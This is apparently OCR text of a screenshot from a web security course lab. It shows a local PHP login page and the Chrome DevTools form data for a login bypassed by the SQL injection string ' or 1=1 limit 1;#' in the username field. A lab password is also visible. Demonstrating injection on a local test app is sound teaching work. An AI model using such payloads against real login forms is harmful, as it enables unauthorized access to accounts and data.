 Activities Google Chrome Feb 29 13:48
localhost/index.php
localhost/index.php
Welcome vadnalsi' or 1=1 limit 1;# ! !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
index.php Form Data view source view URL-encoded
username: vadnalsi' or 1=1 limit 1;# !
password: waph@UC!2024
1 requests 364 B transfe
Console